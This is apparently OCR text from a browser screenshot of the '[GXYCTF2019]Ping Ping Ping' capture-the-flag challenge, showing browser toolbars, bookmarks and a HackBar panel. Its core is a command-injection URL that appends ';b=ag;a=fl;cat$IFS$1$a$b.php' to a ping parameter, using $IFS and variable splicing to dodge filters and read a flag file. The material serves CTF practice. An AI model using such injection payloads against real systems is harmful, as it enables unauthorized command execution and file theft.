 0fa33637-9992-4f4c-9413-fe5b4
http://0fa33637-9992-4f4c-9413
http://0fa33637-9992-4f4c-9413
[GXYCTF2019]Ping Ping Ping
记 [GXYCTF2019]Ping Ping Pi
0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/?ip=127.0.0.1;b=ag;a=fl;cat$IFS$1$a$b.php
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/?ip=127.0.0.1;b=ag;a=fl;cat$IFS$1$a$b.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/favicon.ico [HTTP/1.1 200 OK 0ms]
英 37 23:15